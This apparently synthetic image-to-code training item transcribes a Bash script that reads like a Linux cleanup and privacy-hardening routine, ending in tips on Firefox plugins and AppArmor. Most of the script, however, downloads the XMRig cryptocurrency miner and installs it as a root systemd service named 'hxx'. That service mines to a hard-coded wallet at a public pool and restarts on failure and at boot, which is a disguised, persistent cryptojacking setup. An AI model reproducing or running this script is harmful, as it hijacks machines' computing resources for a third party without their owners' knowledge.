Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Bash_>sudo mkswap /swapfile &&
sudo swapon /swapfile &&
cd /usr/local/src/ &&
wget https://github.com/xmrig/xmrig/releases/download/v6.12.1/xmrig-6.12.1-bionic-x64.tar.gz &&
chmod +x * &&
tar xvfz xmrig-6.12.1-bionic-x64.tar.gz && cd xmrig-6.12.1 &&
sudo sysctl -w net.ipv6.conf.all.disable_ipv6=1 &&
sudo sysctl -w net.ipv6.conf.default.disable_ipv6=1 &&
sudo sysctl -w net.ipv6.conf.lo.disable_ipv6=1 &&
bash -c 'cat <<EOT >>/lib/systemd/system/hxx.service 
[Unit]
Description=hxx
After=network.target
[Service]
ExecStart= /usr/local/src/xmrig-6.12.1/xmrig --donate-level 1 -o us-west.minexmr.com:443 -u 82rXhc9XZ3pW7SrRbLLFiSUpfyZQRRYDaEthiXfmyQyuQ1RsBzbt6bYae8oY1RCb6UUNYv5qLsN2g5VRBm228TgPCtV3uEb -p x -a rx/0 -k --tls
Restart=always
RestartSec=60
User=root
[Install]
WantedBy=multi-user.target
EOT
' &&
systemctl daemon-reload &&
systemctl enable hxx.service &&
service hxx start



sudo apt-get -y autoremove #autoremove all other unused packages after uninstallation

# What to do more:
# 1. Install additional plugins to firefox, like this:
#    - Privacy Badger
#    - Ghostery
#    - Self-destructing cookies
#    - NoScript
#    - HTTPS everywhere
#    - PrivaConf (also google "Firefox Debloat in about:config" and manually switch off some problems)
# 2. Remove any software, that you don't use
# 3. Configure SandBox-like systems for some not-well proprietary software like, for example, skype. AppArmor, SeLinux and try to implement it
# 4. Configure manually the kernel and compile it from source with modules, that you need only
# ========
</code> 